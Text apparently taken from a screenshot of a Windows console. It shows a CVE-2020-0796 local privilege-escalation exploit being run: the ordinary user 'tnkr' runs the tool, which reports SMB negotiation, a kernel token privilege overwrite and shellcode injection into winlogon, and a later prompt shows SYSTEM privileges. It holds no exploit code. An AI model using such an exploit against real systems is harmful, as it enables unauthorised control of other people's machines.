 Command Prompt
C:\Users\tnkr\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 6CF0-E895
Directory of C:\Users\tnkr\Desktop
03/30/2020  12:02 PM    <DIR>          .
03/30/2020  12:02 PM    <DIR>          ..
03/30/2020  12:01 PM           585,728 cve-2020-0796-local.exe
1 File(s)        585,728 bytes
2 Dir(s)  53,746,118,656 bytes free
C:\Users\tnkr\Desktop>whoami
desktop-311io2d\tnkr
C:\Users\tnkr\Desktop>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 192
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffff9205c9080060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\tnkr\Desktop>
Settings
Home
Find a setting
System
Display
About
Windows specifications
Edition Windows 10 Enterprise
Version 1903
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>